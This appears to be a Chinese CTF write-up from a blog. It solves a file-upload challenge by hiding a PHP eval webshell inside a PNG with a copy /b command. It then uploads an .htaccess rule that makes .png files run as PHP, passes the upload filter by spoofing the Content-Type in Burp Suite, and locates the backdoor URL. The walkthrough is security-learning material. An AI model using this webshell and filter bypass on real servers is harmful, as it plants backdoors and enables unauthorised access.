靠这道题目学了一些之前没懂的路径问题,所以记录一下。

题目是一道文件上传(木马上传)。

查看源码:`

<meta charset="utf-8">

<title>是兄弟就来传🐎</title>

<a><img src="https://s1.ax1x.com/2020/03/13/8KBOlq.jpg" alt="8KBOlq.jpg" border="0" /></a>

<a><img src="https://s1.ax1x.com/2020/03/13/8KcVoT.md.jpg" alt="8KcVoT.jpg" border="0" /></a>

<form action="upload.php" method="post" enctype="multipart/form-data">

<input type="file" name="uploaded" />

<br/>

<input type="submit" name="submit" value="一键去世" />

</form>

可以知道请求方式是post,跳转到upload.php页面。

关于enctype=“multipart/form-data”:multipart/form-data是指表单数据有多部分构成,既有文本数据,又有文件等二进制数据的意思。

默认情况下,enctype的值是application/x-www-form-urlencoded,不能用于文件上传,只有使用了multipart/form-data,才能完整的传递文件数据。

application/x-www-form-urlencoded不是不能上传文件,是只能上传文本格式的文件,multipart/form-data是将文件以二进制的形式上传,这样可以实现多种类型的文件上传。

enctype:规定了form表单在发送到服务器时候编码方式,有如下的三个值。

1、application/x-www-form-urlencoded。默认的编码方式。但是在用文本的传输和MP3等大型文件的时候,使用这种编码就显得

效率低下。2、multipart/form-data 。 指定传输数据为二进制类型,比如图片、mp3、文件。

3、text/plain。纯文体的传输。空格转换为 “+” 加号,但不对特殊字符编码。

https://blog.csdn.net/lingxiyizhi_ljx/article/details/102514560

进入upload.php页面,以及查看源码,此时是不回显任何东西的。

我们可以上传一句话木马试试,是不让传的。

搜索一下知道了是让上传几kb大小的图片。png jpg格式都可以。

我们自己制作一个图片木马。

首先,准备一个一句话木马。用$_POST $_GET $_REQUEST[‘’]; 都可以。将一句话木马命名为111.php。将干净的图片命名为cc.png

<?php @eval($_POST['pass']);

?>

在cmd里,将木马与图片合并并输出为ccrequest.png。

copy /b cc.png 111.php ccrequest.png

copy cc.png/b + 111.php/a ccrequest.png

/b是二进制形式打开

/a是ascii方式打开

命令与参数说明:

copy:将文件复制或者是合并,/b的意思是以前边图片二进制格式为主,进行合并,合并后的文件依旧是二进制文件,实用于图像/声音等二进制文件。/a的意思是指定以ASCII格式复制,合并文件。用于jpeg等文本类型文档。

我们的图片木马制作完成了,成功uploaded。但是这时候,服务器上的apache是无法解析这个图片木马的,我们还要上传一个.htaccess的配置文件,使得服务器上的apache具备解析图片为php字段的能力。

.htaccess的内容如下:

AddType application/x-httpd-php .png

这代表的是,所有png格式的图片,都可以被解析为php。

如果你想指定一个具体的文件被解析,则使用:

<FilesMatch "wenjianming">

SetHandler application/x-httpd-php

ForceType application/x-httpd-php

</FilesMatch>

https://blog.csdn.net/solitudi/article/details/116666720



将.htaccess和图片木马ccrequest.png成功上传后,浏览器会返回给我们上载的具体位置。它们在

/var/www/html/upload/d3cf55c760ac2bb268b0c6e6072c610a/tupian.png succesfully uploaded!

这个位置。

也就是说,我们可以通过后门进入了。而后门的具体位置虽然就在/var/www/html/upload/d3cf55c760ac2bb268b0c6e6072c610a/ccrequest.png这个文件里,但我们还需要定位到我们的网页index.php储存在html这个文件夹里,所以说,后门的url就是网页url/upload/xxxxxxxxxxxxxx/xx.png。



另外,在解这道题时,还有一个关键点,就是.htaccess其实是不能直接上传的,我们需要通过burpsuite修改Content-Type,将其改为image/png格式,即可上传成功。

不知道burpsuite能不能将txt文件伪装成png上传,这样不是更省事么……

除此之外,还有很多关于sql注入的白名单绕过可以学习,对解这道题有很大帮助。

总而言之,这是这题的全部题解。

1679

1679

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?